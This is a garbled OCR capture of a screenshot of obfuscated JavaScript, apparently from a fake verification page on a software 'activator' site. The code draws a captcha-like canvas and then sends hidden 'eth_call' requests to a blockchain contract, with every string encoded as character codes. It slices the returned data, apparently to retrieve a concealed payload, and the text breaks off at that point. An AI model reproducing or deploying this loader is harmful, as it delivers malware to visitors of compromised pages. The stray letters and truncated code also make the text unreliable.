
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
t
,Math.random()*40);x.stroke();}x.font='24px Segoe
i
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
o
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
n
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: Dual-core CPU for activator RAM:
4...
READ MORE